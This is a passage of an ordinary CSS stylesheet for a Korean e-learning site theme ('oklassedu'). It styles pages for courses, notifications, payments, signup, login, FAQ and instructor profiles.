.my-box.half .my-crs-list .bg-tit{background: #f8f8f8;padding: 18px 40px;font-size: 20px;font-weight: 500;line-height: 1;}
.my-box.half .my-crs-list>.num>ul{padding: 10px 40px 20px;}
.my-box.half .my-crs-list>.num>ul>li{padding: 8px 0;overflow: hidden;display: block;border-bottom: 1px solid #eee;}

.my-box.half .my-crs-list>.num>ul>li>strong{color: #222;font-size: 15px;font-weight: normal;line-height: 1;}
.my-box.half .my-crs-list>.num>ul>li>span{float: right;}
.my-box.half .my-crs-list>.num>ul>li>span em{font-style: normal;font-size: 18px;line-height: 1;margin-right: 2px;}
.thumb-list.style04.course.slider{margin: 0 -7.5px 50px !important}
.thumb-list.style04.course.slider li{padding: 0 7.5px;box-sizing: border-box;width: 25%;}
.thumb-list.style04.course.slider li img{width: 100%;height: 100%;}

.thumb-list.style04.course.slider .slick-arrow{background-color: rgba(0,0,0,0.6) !important;width: 35px;height: 35px;z-index: 2;top: 16%;margin-top: -17px;min-width: 0;}
.thumb-list.style04.course.slider .slick-arrow:before{display: none;}
.thumb-list.style04.course.slider .slick-disabled{cursor: default;opacity: 0.6 !important;}
.thumb-list.style04.course.slider .slick-prev{left: 9px;transform: translate(0,0);background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_l.png") no-repeat center;background-size: 12px 21px;}
.thumb-list.style04.course.slider .slick-next{right: 4px;transform: translate(0,0);background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_r.png") no-repeat center;background-size: 12px 21px;}


/*## 나의강좌 ##*/
.thumb-list.style04.course{margin: 0 -8px;}
.thumb-list.style04.course li{margin-bottom: 20px;padding: 0 8px;}
.thumb-list.style04.course li .wp .txt{padding: 20px 10px;box-sizing: border-box;}
.thumb-list.style04.course li .wp .txt .tit{font-size: 18px;margin-bottom: 15px;}
.thumb-list.style04.course li .wp .txt p{font-size: 14px;}
.thumb-list.style04.course li .wp .txt p.t-gray{margin-bottom: 0;}
.thumb-list.style04.course li .wp .txt p.num{margin-bottom: 2px;}
.thumb-list.style04.course li .wp .txt p:last-of-type{margin-bottom: 0;}
.thumb-list.style04.course li .wp .txt p.num em{font-style: normal;}
.thumb-list.style04.course li .wp .txt p.num em:after{content: ":";margin: 0 5px 0 6px;}
.thumb-list.style04.course li .wp .txt .bt{margin-top: 20px;}
.thumb-list.style04.course li .bar-area{padding: 15px 0 15px;border-top: 1px solid #eee;overflow: hidden;margin: 0 20px;}
.thumb-list.style04.course li .bar-area span{float: left;font-size: 12px;display: block;letter-spacing: -1px;color: #485cc7;}
.thumb-list.style04.course li .bar-area .bar-event{width: calc(100% - 74px);float: right;}
.lang-vi .thumb-list.style04.course li .bar-area .bar-event{width: calc(100% - 80px);}
.thumb-list.style04.course li .bar-area .bar-event{height: 6px;margin-top: 6px;border-radius: 6px;}
.thumb-list.style04.course li .bar-area .bar-event>span{border-radius: 0;background: #485cc7;border-radius: 6px;}

.thumb-list.style04.course li .wp .img{padding-top: 56.4%;height: 0;position: relative;}
.thumb-list.style04.course:not(.no-bg) li.hastp .wp .img:after{content: "";display: block;background: #000;position: absolute;left: 0;top: 0;bottom: 0;right: 0;opacity: 0.4;z-index: 1;}
.thumb-list.style04.course li .wp .img img{position: absolute;left: 0;top: 0;width: 100%;height: 100%;}
.thumb-list.style04.course li .wp .img .lb{position: absolute;left: 0;top: 0;padding: 5px 10px 0;box-sizing: border-box;font-size: 13px;width: 100%;color: #fff;font-weight: 300;z-index: 2;padding: 31px 8px 0;box-sizing: border-box;}
.thumb-list.style04.course li .wp .img .lb>span{display: inline-block;height: 30px;line-height: 30px;padding: 0 10px;margin-right: 5px;background: #5667bd;color: #fff;font-size: 13px;min-width: 50px;box-sizing: border-box;text-align: center;position: absolute;top: 0;left: 0;}
.thumb-list.style04.course li.closed{cursor: default;}
.thumb-list.style04.course li.closed .wp .img .lb>span{background: #1d1e1e;}

.thumb-list.style04.course li.closed .bar-area>.bar-event>span{background: #ccc;}
.thumb-list.style04.course li.closed .bar-area span{color: #888;}

.thumb-list.style04.course li .ic-heart{width: 35px;height: 35px;right: -10px;background-size: 15px auto;}


.thumb-list.style04.course .img .ic-badge{left: auto;top: auto;bottom: 0;right: 0;z-index: 2;cursor: pointer;font-size: 14px;background-color: #fff;background-size: 15px auto;background-position: left 10px center;padding: 0 10px 0 10px;width: auto;height: 30px;line-height: 28px;border: 1px solid #ddd;box-sizing: border-box;color: #777;}
.thumb-list.style04.course .img .ic-badge{
    /*    font-size: 0 !important;
        background: transparent;
        border: 0;*/
}
body .thumb-list.style04.course .img .ic-badge img{position: static;width: 15px;height: auto;vertical-align: middle;margin-right: 3px;margin-top: -2px;}
body .thumb-list.style04.course .img .ic-badge img{
    width: 20px;
    margin: 0;
}
.cplt-bx{min-height: 700px;}



/*## 알림 ##*/
.bar-list{font-size: 0;}
.bar-list>li{display: inline-block;font-size: 17px;color: #777;font-weight: 300;}
.bar-list>li>a{vertical-align: middle;display: inline-block;line-height: 1;}
.bar-list>li.on{color: #485cc7;font-weight: normal;}
.bar-list>li:not(:last-child):after{content: "";display: inline-block;background: #aaa;width: 1px;height: 16px;vertical-align: middle;margin: 0 14px;}
.alram-right{text-align: right;margin-bottom: 20px;}
.alram-right>p{color: #555;margin-right: 15px;display: inline-block;vertical-align: text-bottom;font-size: 14px;}
.alram-right>.btns{vertical-align: text-bottom;min-width: 100px;height: 40px;line-height: 38px;font-size: 16px;}

.alram-list{padding-left: 41px;position: relative;}
.alram-list:before{content: "";display:block;position: absolute;top: 0;bottom: 0;left: 0;border-left: 1px solid #eee;}
.alram-list>li{border-bottom: 1px solid #ddd;padding: 27px 40px 27px 0;position: relative;}
.alram-list>li.read>*:not(.al-close){opacity: 0.4;}
.alram-list>li:first-child{padding-top: 0;}
.alram-list>li:before{content: "";display: block;background: #485cc7;position: absolute;width: 9px;height: 9px;border-radius: 100%;left: -44.5px;top: 50%;margin-top: -4.5px;}
.alram-list>li>.al-close{font-size: 0;display: inline-block;background: url("/theme/oklassedu/pix/images/icon_close_gray.png") no-repeat center;width: 21px;height: 21px;position: absolute;top: 50%;right: 12px;margin-top: -10px;}
.alram-list>li .tit{font-size: 20px;font-weight: 500;margin-bottom: 12px;}
.alram-list>li>p{font-size: 16px;color: #555;margin-bottom: 5px;}
.alram-list>li>p.tm{color: #888;margin-bottom: 0;font-weight: 300;}


/*## 1:1상담내역 ##*/
.tp-tb-area{margin-bottom: 20px;}
.tb-reply{content: "";background: url("/theme/oklassedu/pix/images/icon_reply.png") no-repeat left center;display: inline-block;width: 36px;height: 22px;position: relative;padding-right: 23px;font-size: 0;box-sizing: border-box;vertical-align: middle;margin-right: 7px;margin-top: -7px;}
.tb-reply:after{content: "re";display: inline-block;color: #fff;background: #485cc7;display: inline-block;height: 14px;line-height: 14px;font-size: 11px;width: 17px;text-align: center;font-family: "굴림";vertical-align: middle;position: absolute;right: 0;top: 7px;}
table + span.tb-info{display: block;margin-top: -15px;font-size: 14px;}

/*## 1:1상담내역 - 상세 ##*/
.tb-detail-tit{background: #f0f0f0;text-align: center;font-size: 18px;padding: 22px 10px;margin-bottom: 35px;}
.tb-detail-tit .tb-reply{margin-top: -10px;}
.tb-info{padding-bottom: 19px;font-size: 16px;line-height: 1.2;overflow: hidden;}
.tb-info strong{color: #000;font-weight: normal;}
.tb-info span{color: #888;}
.tb-cont{border-top: 1px solid #555;border-bottom: 1px solid #eaeaea;padding: 27px 30px;font-size: 16px;color: #555;margin-bottom: 27px;}
.tb-cont img{max-width: 100%;height: auto !important;}
/*.tb-cont *{font-size: 16px;color: #555;}*/
.tb-file-area{border-bottom: 1px solid #555;padding-bottom: 20px;margin-bottom: 30px;}
.tb-file-area .tit{font-size: 18px;margin-bottom: 17px;}
.tb-file-area ul li{margin-bottom: 10px;}
.tb-file-area ul li a{display: inline-block;font-size: 16px;color: #485cc7;background: url("/theme/oklassedu/pix/images/icon_file.png") no-repeat left top 5px;padding-left: 28px;line-height:28px;max-width: calc(100% - 45px);overflow: hidden;text-overflow: ellipsis;vertical-align: middle;white-space: nowrap;}
.tb-file-area ul li a.ic-close{font-size: 0;background: url(/theme/oklassedu/pix/images/icon_close.png) no-repeat center;width: 15px;height: 15px;padding: 0;background-size: contain;vertical-align: middle;margin-left: 10px;}
.tb-btns-area{font-size: 0;}
.tb-btns-area>div{font-size: 0;}
.tb-btns-area .btns{min-width: 95px;}
.tb-btns-area .btns + .btns{margin-left: 6px;}


/*## 결제내역 ##*/
.mk-c-tab>li>a .nm{margin-right: 2px;font-size: 20px;}
.mk-c-tab>li>a .nm:after{content: "."}
.mk-c-tab>li.on>a .nm{font-weight: 500;}
.bar-tab{display: inline-block;font-size: 0;}
.bar-tab>li{display: inline-block;vertical-align: middle;}
.bar-tab>li:not(:first-child):before{content: "";display: inline-block;background: #ddd;height: 16px;width: 1px;margin: 0 18px;}
.bar-tab>li>a{font-size: 18px;color: #555;}
.bar-tab>li.on>a, .bar-tab>li:hover>a{color: #485cc7;}
.addr-info .rw .tit.mg-tp{margin-top: 30px;}

/*## 결제하기팝업 ##*/
.addr-info.style02 .rw{overflow: hidden;margin-bottom: 10px;}
.rw .grp.hlf{width: calc(50% - 5px);float: left;}
.rw .grp.hlf:last-child{margin-left: 10px;}
.rw .grp>span, .rw .gr{display: block;color: #888;font-weight: 300;margin-bottom: 5px;font-size: 13px;}
.rw .bx{border: 1px solid #ddd;padding: 20px;color: #555;word-break: break-all;}
.pay-type{overflow: hidden;}
.pay-type>li{padding: 15px 10px;font-size: 15px;border-bottom: 1px solid #eee;cursor: pointer;}
.pay-type>li img{width: 25px;vertical-align: middle;}
.pay-type>li.on{background: #eee;}
.pay-type>li:hover{background: #f4f4f4;}

/*## 개인정보수정 ##*/
.bx-tit{font-size: 24px;font-weight: 500;margin-bottom: 17px;}
.bx-tit>span{font-size: 14px;color: #555;margin-left: 15px;font-weight: normal;}
.my-box{border: 1px solid #ddd;border-top-color: #888;padding: 20px 30px 10px;margin-bottom: 33px;}
.my-box:after{content: "";display: block;clear: both;}
.my-box .sub-tit{font-size: 22px;margin-bottom: 27px;}
.my-box.imprt{border-top: 2px solid #555;}
.my-box .rw{float: left;width: 100%;margin-bottom: 10px;}
.my-box .rw>strong{display: inline-block;line-height: 35px;width: 120px;vertical-align: middle;font-size: 16px;color: #888;font-weight: normal;float: left;}
.my-box .rw>strong.t-black{font-size: 18px;width: auto;margin-right: 10px;}
.my-box .rw>p{float: left;width: calc(100% - 120px);font-size: 16px;line-height: 35px;}
.my-box .rw>p.e-mail input[type=text]{border: 0;border-bottom: 1px solid #ccc;width: 372px;max-width: 100%;}
.my-box .rw>strong.t-black + p{width: auto;float: none;display: block;clear: both;}
.my-box .rw>p>strong{font-weight: 400;}
.my-box .rw>p img{vertical-align: middle;float: none;margin-right: 3px;max-width: 22px;}
.my-box .rw>p img+span{float: none;width: calc(100% - 36px);display: inline-block;vertical-align: middle;letter-spacing: -0.5;}
.my-box .rw>p>*{vertical-align: middle;margin-right: 8px;float: left;}
.my-box .rw>p>*:disabled{opacity: 0.6;background-color: transparent;}
.my-box .rw>p>*:last-child{margin-right: 0;}
.my-box .rw>p>span.t-gray{width: 140px;margin-right: 0;}
.my-box .rw>p.phone>span{line-height: 35px;color: #000;}
.my-box .rw>p.phone select, .my-box .rw>p.phone input{width: calc(33.33% - 10.5px);max-width: 70px;}
.my-box .rw>p.phone input{border: 0;border-bottom: 1px solid #ccc;}
.my-box .rw>p.phone input.w-auto{width:130px;max-width: none;}
.my-box .rw>p.addr input{margin-bottom: 10px;}
.my-box .rw>p>.txt{color: #aaa;line-height: 1.2;font-size: 14px;}
.my-box .rw>p>select{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;background: url("/theme/oklassedu/pix/images/icon_custom_select.png") no-repeat right center;border: 0;border-bottom: 1px solid #ccc;padding-right: 20px;box-sizing: border-box;min-width: 70px;line-height: 1;}
.my-box .rw>p>select::-ms-expand{display:none;}



/*## 개인정보 - 비밀번호변경 팝업 ##*/
.layerpop.chng-pw .rw{margin-bottom: 10px;}
.layerpop.chng-pw .rw .input-tit{font-size: 16px;margin-bottom: 5px;font-weight: 500;}
.layerpop.chng-pw .rw .warning{font-size: 16px;color: #00b5e5;font-weight: normal;margin-bottom: 20px;margin-top: 7px;}
.layerpop.chng-pw .rw:last-child .warning{margin-bottom: 0;}
.layerpop.chng-pw .btn-area .btns.point{height: 45px;line-height: 43px;font-size: 16px;width: 100%;margin: 0;}


/*## 회원가입 - 약관동의 ##*/
.login-bx{background: #fff;width: 600px;box-sizing: border-box;padding: 26px 40px;position: absolute;left: 50%;top: 180px;margin: 0 0 40px -300px;}
.login-tab{height: 57px;margin: -26px -40px 35px;}
.login-tab>li{height: 100%;width: 50%;float: left;}
.login-tab>li>a{display: block;height: 100%;font-size: 18px;background: #fff;text-align: center;color: #555;line-height: 55px;border-bottom: 2px solid #3399ff;font-weight: 300;transition:background 0.4s;}
.login-tab>li:hover>a{text-decoration: none;}
.login-tab>li.on>a{background: #3399ff;color: #fff;font-weight: 500;}
.login-tit{font-size: 22px;margin-bottom: 17px;}
.scrl-box{border: 1px solid #ddd;height: 220px;overflow: auto;margin-bottom: 15px;padding: 15px;box-sizing: border-box;color: #555;word-break: break-all;line-height: 1.5;}
.scrl-box ul,.scrl-box ol{padding-left: 17px;margin: 5px 0;}
.scrl-box ul li,.scrl-box ol li{display: list-item;}
.scrl-box ol{list-style: decimal;}
.scrl-box ul{list-style: disc;}
.scrl-box table{ width: 100% !important;}
.login-bx .label-area{text-align: right;margin-bottom: 40px;}
.login-bx .info{font-size: 15px;color: #555;margin-bottom: 30px;padding-left: 20px;}
.login-bx .info:before{content: "※";margin-left: -20px;}
.login-bx .custom-ck strong{font-size: 15px;font-weight: normal;vertical-align: middle;color: #777;}

/*## 회원가입 - 회원가입 유형 선택 ##*/
.email-bx p{margin-bottom: 38px;overflow: hidden;}
.email-bx p input, .email-bx>p .btns{font-size: 17px;height: 55px;}
.email-bx p input{font-size: 18px;}
.email-bx p input[type=text]{width: calc(100% - 105px);float: left;}

.email-bx p input[type=text].w100{width: 100%;}
.email-bx #loginbtn1{width: 100%;}

.email-bx p .btns.gray{background: #707070;border-color: #707070;font-size: 16px;line-height: 48px;width: 105px;color: #fff;margin: 0;}
.lang-vi .email-bx p .btns.gray{line-height: 1.2;word-break: keep-all;white-space: normal;}
.email-bx p .warning, .warning{clear: both;display: block;color: #00b5e5;font-size: 14px;margin-top: 13px;font-weight: normal;float: left;width: 100%;letter-spacing: -0.4px;}
.email-bx p input[type=password]{width: 100%;}

.email-bx .btns.br{height: 50px;line-height: 48px;padding: 0 40px 0 20px;font-size: 20px;color: #222;background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center right 20px;background-size: auto 13px;letter-spacing: -1px;}
.email-bx .btns-area{margin-bottom: 40px;}
.login-bx .sns-area{border-top: 1px solid #ddd;padding-top: 40px;margin-top: 38px;}
.login-bx .sns-area>a{display: block;margin-bottom: 13px;border: 1px solid #aaa;position: relative;padding-left: 108px;box-sizing: border-box;border-radius: 5px;height: 65px;overflow: hidden;}
.login-bx .sns-area>a:last-child{margin-bottom: 0;}
.login-bx .sns-area>a .ic{display: block;height: 100%;width: 108px;position: absolute;left: 0;top: 0;text-align: center;background: #fff;}
.login-bx .sns-area>a .ic:before{content: "";height: 100%;display: inline-block;vertical-align: middle;width: 1px;}
.login-bx .sns-area>a .ic img{vertical-align: middle;}
.login-bx .sns-area>a>span:not(.ic){display: block;height: 100%;padding: 15px 10px 15px 60px;color: #555;font-size: 19px;box-sizing: border-box;line-height: 30px;}
.login-bx .btn-area .btns.point{width: 100%;height: 54px;}

/*## 회원가입 - 필수입력정보 ##*/
.login-bx .ft-dot{text-align: right;color: #666;font-size: 16px;margin-bottom: 15px;}
.login-bx .email-bx>p>strong{display: block;font-size: 20px;font-weight: normal;line-height: 1;margin-bottom: 20px;}
.login-bx .email-bx>p>strong:after{content: "";width: 6px;height: 6px;display: inline-block;background: #76cb00;border-radius: 100%;margin-left: 5px;vertical-align: text-top;margin-top: 7px;}
.login-bx .email-bx.join>p input[type=text]{width: 100%;float: none;}
.login-bx .email-bx.join>p select, .login-bx .email-bx.join>p.phone input[type=text]{height: 55px;font-size: 18px;float: left;width: calc(33.33% - 12px);}
.login-bx .email-bx.join>p.phone input[type=text].w-auto{width: 100%;}
.login-bx .email-bx.join>p select+select{margin-left: 17px;}
.login-bx .email-bx.join>p select ~ input[type=text]{float: left;width: calc(33.33% - 12px);}
.login-bx .email-bx.join>p .dash{float: left;line-height: 55px;margin: 0 5px;font-size: 18px;}

/*## 회원가입 - 로그인인증 완료 ##*/
.mail-end-bx{text-align: center;padding-top: 112px;}
.mail-end-bx.center{position: absolute;width: 100%;top: 50%;transform: translate(0,-50%);padding-top: 0;}
.cont .group .mail-end-bx{padding-top: 20px;}
.mail-end-bx>div{font-size: 30px;line-height: 1;font-weight: 500;margin-bottom: 48px;}
.mail-end-bx>p{font-weight: 300;font-size: 36px;margin-bottom: 13px;line-height: 1.3;padding: 0 15px;}
.mail-end-bx.style02>p{font-size: 27px;margin-bottom: 18px;}
.mail-end-bx>p.small{font-size: 20px;margin-bottom: 35px;}
.mail-end-bx.style02>p.small{font-size: 17px;}
.mail-end-bx .btns{height: 60px;font-size: 22px;line-height: 58px;min-width: 165px;}
.mail-end-bx .btns+.btns{margin-left: 5px;}

/*## 로그인 ##*/
.email-bx.login p{margin-bottom: 12px;}
.email-bx.login .btns.point{width: 100%;font-size: 24px;height: 65px;background: #3399ff !important;border-color: #3399ff;margin: 0;margin-top: 30px;}
.email-bx.login .btns-area{margin-bottom: 25px;}
.email-bx.login .find-id{text-align: right;}
.email-bx.login .find-id>a{text-decoration: underline;font-size: 16px;color: #222;line-height: 1;}
.email-bx.login .find-id>a:after{content: "";background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center;background-size: 7px auto;width: 7px;height: 14px;display: inline-block;vertical-align: middle;vertical-align: middle;margin-left: 7px;margin-top: -3px;}
.login-bx .custom-ck strong{white-space: nowrap;}

/*## 로그인 - 나의계정찾기 ##*/
.login-bx .bg{background: #edf0f5;margin: -26px -40px 0;padding-bottom: 20px;padding-top: 35px;margin-bottom: 26px;}
.center-tit{text-align: center;font-size: 30px;margin-top: 50px; margin-bottom: 30px;padding: 0 10px;}
.pagelayout-edu .cont .center-tit{margin-top: 0;}
.pagelayout-edu .cont .dhboard-list + .center-tit{margin-top: 50px;}
.login-bx .center-tit{text-align: center;font-size: 30px;margin-bottom: 30px;margin-top: 0;padding: 0 5%;}
.login-bx .center-txt{font-size: 18px;text-align: center;padding: 0 5%;}
.fd-u-info>div{margin-bottom: 55px;}
.fd-u-info>div>strong{display: block;font-size: 20px;font-weight: normal;line-height: 1;margin-bottom: 35px;}
.fd-u-info>div>span{font-size: 18px;}
.fd-u-info>div img{vertical-align: middle;margin-right: 7px;}
.fd-u-info>div>.btns.br{margin-top: -20px;display: block;font-size: 16px;height: 50px;line-height: 48px;}
.fd-u-info>div>strong+.warning{margin-top: -18px;}


/*## 교재목록 ##*/
.crs-list.book.big>li .img{width: 180px;height: 244px;}
.crs-list.book.big>li .txt {width: calc(100% - 365px);}
.crs-list.book.big>li .txt>div{font-size: 22px;}
.crs-list.book.big>li .txt p>span, .crs-list.book.big>li .txt p>a>span{color: #333;}
.crs-list>li .txt>p.t-blue{color: #485cc7;}
.crs-list>li .txt p.f18{font-size: 18px;color: #333;margin-top: 25px;margin-bottom: 7px;}
.crs-list>li .txt ul li{font-size: 14px;color: #555;margin-bottom: 5px;}

/*## 교재상세 ##*/
.bk-detail{overflow:hidden;margin-bottom: 50px;}
.bk-detail .bk-img{width: 370px;height: 500px;margin-right: 50px;float: left;}
.bk-detail .bk-img img{width: 100%;height: 100%;}
.bk-detail .bk-txt{float: left;width: calc(100% - 420px);position: relative;}
.bk-detail .bk-txt .tit{font-size: 34px;margin-bottom: 3px;}
.bk-detail .bk-txt .t-gray{color: #555;font-size: 14px;margin-bottom: 28px;}
.bk-detail .bk-txt .t-gray>span{vertical-align: middle;}
.bk-detail .bk-txt .t-gray>span:not(:last-child):after{content: "";display: inline-block;background: #f1f3f5;width: 1px;height: 15px;margin: 0 10px;vertical-align: middle;}
.bk-detail .bk-txt>p{float: left;width: calc(100% - 145px)}
.bk-detail .bk-txt>.btns.point{float: right;border-radius: 50px;margin-top: -5px;width: 145px;font-size: 18px;}
.lang-en .bk-detail .bk-txt>.btns.point, .lang-vi .bk-detail .bk-txt>.btns.point{font-size: 14px;}
.lang-vi .bk-detail .bk-txt>.btns.point{font-size: 12px;}
.bk-detail .bk-txt>p>span{color: #888;display: inline-block;min-width: 80px;font-size: 15px;vertical-align: middle;float: left;}
.bk-detail .bk-txt>p>span.m-show{display: none;}
.bk-detail .bk-txt>p>strong{font-weight: normal;color: #333;font-size: 17px;vertical-align: middle;width: calc(100% - 80px);float: left;}
.bk-detail .bk-txt>p>strong .p-down{margin-bottom: 5px;margin-top: -2px;}
.bk-detail .bk-txt>p>strong .p-down span{font-size: 16px;background-position: top 13px center !important;}
.bk-detail .bk-txt>p>strong .p-down span:first-child{font-size: 18px;}
.bk-detail .bk-txt>p>strong>em{font-style: normal;font-weight: normal;font-size: 30px;color: #485cc7;font-weight: 500;margin-right: 3px;line-height: 20px;;}
.bk-detail .bk-txt .txt{margin-top: 48px;float: left;width: 100%;}
.bk-detail .bk-txt .txt>div{font-size: 20px;margin-bottom: 17px;}
.bk-detail .bk-txt .txt>p{font-size: 14px;color: #555;margin-bottom: 30px;}
.bk-detail .bk-txt .txt>p:last-child{margin-bottom: 0;}

.bk-detail .bk-txt .hash-area{float: left;width: 100%;margin-top: 20px;background: #f4f4f4;padding: 15px 15px 5px;border-radius: 3px;box-sizing: border-box;}
.bk-detail .bk-txt .hash-area>li{color: #333;}


/*## 전체검색 ##*/
.cont[style*='relative']{padding-top: 143px;}
.tp-search-area{background: #edf0f5;position: absolute;left: 0;top: 0;width: 100%;padding: 63px 20px 50px;box-sizing: border-box;}
.tp-search-area .input-div{position: relative;max-width: 830px;margin: 0 auto;height: 60px;background: #fff;padding-right: 65px;box-sizing: border-box;}
.tp-search-area .input-div input[type=text]{width: 100%;height: 100%;font-size: 20px;color: #000;border: 0;padding: 10px 20px;}
.tp-search-area .input-div .btn-search{cursor: pointer;background: url("/theme/oklassedu/pix/images/icon_search.png") no-repeat right 20px center;font-size: 0;display: block;border: 0;width: 65px;height: 60px;position: absolute;right: 0;top: 0;}
.btn-more{background: #f8f8f8;display: block;text-align: center;font-size: 16px;color: #555;height: 55px;line-height: 55px;margin-top: 10px;}
.btn-more:before{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_pluse.png") no-repeat;background-size: 12px 12px;width: 12px;height: 12px;margin-right: 5px;}

.crs-list>li .img .badge-area{position: absolute;right: 40px;top: 10px;z-index: 1;font-size: 0;}
.crs-list>li .img .badge-area>img{position: static;width: 28px;margin-left: 5px;}
.crs-list>li .img .ic-badge{position: absolute;top: 10px;right: 40px;display: inline-block;font-size: 0;z-index: 1;background-repeat: no-repeat;background-position: center; background-size: 30px auto;height: 35px;width: 30px;}
.crs-list>li .img .ic-badge.yellow{background-image: url("/theme/oklassedu/pix/images/badge_yellow04.png");}
.crs-list>li .img .ic-badge.green{background-image: url("/theme/oklassedu/pix/images/badge_green04.png");}
.crs-list>li .img .ic-badge.blue{background-image: url("/theme/oklassedu/pix/images/badge_blue04.png");}




/*## 관심정보 설정 팝업 ##*/
.layerpop.choose .pop-title .sub{color: #888;font-size: 15px;vertical-align: middle;}
.ch-btns-area{text-align: center;padding: 50px 0;font-size: 0;}
.ch-btns-area .btns{height: 50px;line-height: 48px;min-width: 150px;margin: 2px 5px;border-color: #485cc7;color: #485cc7;font-size: 18px;border-radius: 50px;letter-spacing: -0.4px;padding: 0 15px;}
.ch-btns-area .btns.on{background: #485cc7;color: #fff;}

/*## 게시판 - 이미지 게시판 목록 ##*/
.thumb-board{border-top: 2px solid #555;margin-bottom: 30px;}
.thumb-board>li{padding: 20px 0;border-bottom: 1px solid #ddd;overflow: hidden;}
.thumb-board>li .img{width: 160px;height: 138px;float: left;margin-right: 20px;}
.thumb-board>li .img img{width: 100%;height: 100%;}
.thumb-board>li .img + .txt{width: calc(100% - 180px);float: left;}
.thumb-board>li .txt .tit{font-size: 18px;margin-bottom: 9px;}
.thumb-board>li .txt .tit a{position: relative;vertical-align: middle;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: inline-block;max-width: 100%;box-sizing: border-box;line-height: 1.3;}
.thumb-board>li .txt .tit a.has-new{padding-right: 17px;}
.thumb-board>li .txt .tit a .ic-new{position: absolute;right: 0;top: 2px;}
.thumb-board>li .txt .t-gray{color: #555;font-size: 16px;margin-bottom: 9px;line-height: 20px;max-height: 40px;overflow: hidden;}
.thumb-board>li .txt p>span{color: #888;font-weight: 300;}
.thumb-board>li .txt p>span:not(:last-child):after{content: "";background: #ccc;width: 1px;height: 14px;display: inline-block;vertical-align: middle;margin: 0 10px;}


/*## 게시판 - FAQ ##*/
.mk-c-tab.col4>li{width: 25%;}
.faq-list{border-top: 1px solid #555;margin-bottom: 30px;}
.faq-list li .hd{cursor: pointer;background: #fff;position: relative;padding: 20px 70px 20px 75px;border-bottom: 1px solid #eaeaea;font-size: 18px;line-height: 1.2;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;background: url("/theme/oklassedu/pix/images/icon_toggle_down.png") no-repeat right 20px center;;}
.faq-list li.on .hd{overflow: visible;white-space: normal;background: url("/theme/oklassedu/pix/images/icon_toggle_up.png") no-repeat right 20px center;}
.faq-list li .hd:before{content: "";display: block;width: 75px;height: 100%; background: url("/theme/oklassedu/pix/images/icon_question.png") no-repeat top 20px center;position: absolute;left: 0;top: 0;}
.faq-list li .cn{display: none;border-bottom: 1px solid #eaeaea;padding: 25px 30px 25px 75px;background: #f8f8f8;font-size: 14px;color: #555;position: relative;}
.faq-list li .cn:before{content: "";display: block;width: 75px;height: 60px; background: url("/theme/oklassedu/pix/images/icon_answer.png") no-repeat center top 29px;position: absolute;left: 0;top: 0;}
.faq-list li .cn img{max-width: 100%;height: auto !important;}
.faq-list li .cn p, .faq-list li .cn div, .faq-list li li{font-size: 14px;color: #555;}
.faq-list li.on .cn{display: block;}


/*## 정보 공유 동의 팝업 ##*/
.info_confirm .pop-title{padding-right: 20px;}
.info_confirm .logo-area{text-align: center;margin-bottom: 20px;}
.info_confirm .logo-area img{ height: 45px;}
.info_confirm .logo-area img:first-child{margin-right: 10px;}
.info_confirm.layerpop .pop-contents{padding-bottom: 0;}
.info_confirm .pop-contents div.text-center{font-size: 16px;margin-bottom: 15px;font-weight: 500;color: #000;}
.info_confirm .table{margin-bottom: 15px;}
.info_confirm .table th{background: #f4f4f4;color: #000;}
.info_confirm .btn-area .t-red{margin-top: 10px;font-size: 15px;}
.info_confirm .btn-area .t-red .t-info{display: inline-block;}
.info_confirm .btn-area .btns.big{font-size: 16px;background: #485cc7;color: #fff;border-color: #485cc7;}
.info_confirm .table tr td{vertical-align: middle;}

/*## 강사소개 목록 ##*/
.thumb-list.style03.teacher>li>.wp .txt{padding: 10px;}
.thumb-list.style03.teacher>li>.wp .txt .t-nm{font-size: 15px;margin-bottom: 7px;}
.thumb-list.style03.teacher>li>.wp .txt .t-info{color: #777;line-height: 18px;height: 36px;overflow: hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;padding: 0;}
.thumb-list.style03.teacher>li>.wp .txt .t-info:before{display: none;}

/*## 강사소개 상세 ##*/
.teacher-info{margin-bottom: 40px;}
.teacher-info .t-img{width: 540px;height: 305px;float: left;margin-right: 50px;position: relative;}
.teacher-info .t-img img{position: absolute;left: 0;top: 0;width: 100%;height: 100%;}
.teacher-info .t-txt{width: calc(100% - 590px);float: left;}
.teacher-info .t-txt>p{font-size: 16px;margin-bottom: 12px;}
.teacher-info .t-txt .t-nm{font-size: 15px;margin-bottom: 5px;line-height: 18px;height: 36px;overflow: hidden;}
.teacher-info .t-txt .t-nm strong{font-size: 25px;font-weight: 500;color: #485cc7;}
.teacher-info .t-txt .scrl-bx{background: #f2f2f3;box-sizing: border-box;margin-top: 15px;padding: 15px;height: 216px;overflow: auto;}
.teacher-info .t-txt .scrl-bx>p{color: #333;margin-bottom: 10px;}
.teacher-info .t-txt .scrl-bx>p:before{content: "";display: inline-block;width: 2px;height: 2px;background: #333;vertical-align: text-top;margin-right: 5px;margin-top: 11px;border-radius: 100%;}
.txt-area .tit{font-size: 20px;margin-bottom: 13px;}
.txt-area .t-gray{font-size: 16px;}


/*## 결제하기 팝업 ##*/
.bg-box{background: #f8f8f8;padding: 20px;margin-bottom: 20px;}
.bg-box .crs-tit{font-weight: 500;font-size: 18px;margin-bottom: 10px;}
.bg-box .crs-txt{overflow: hidden;margin-bottom: 10px;}
.bg-box .crs-txt>li{margin-bottom: 5px;font-size: 0;}
.bg-box .crs-txt>li>strong{font-size: 14px;font-weight: normal;color: #888; display: inline-block;vertical-align: text-top;min-width: 60px;float: left;}
.bg-box .crs-txt>li>span{font-size: 14px;display: inline-block;vertical-align: text-top;width: calc(100% - 60px);}
.bg-box .price{text-align: right;background: #fff;padding: 7px 10px 10px;}
.bg-box .price .p-down{display: inline-block;vertical-align: middle;margin-bottom: 0;vertical-align: text-top;}
.bg-box .price .p-down span{font-size: 13px;vertical-align: text-top;}
.bg-box .price .p-down span:first-child{font-size: 14px;}
.bg-box .price em{font-style: normal;font-size: 18px;margin: 0 3px 0 5px;}
h5.pg-tit .btns.small{height: 30px;line-height: 28px;}
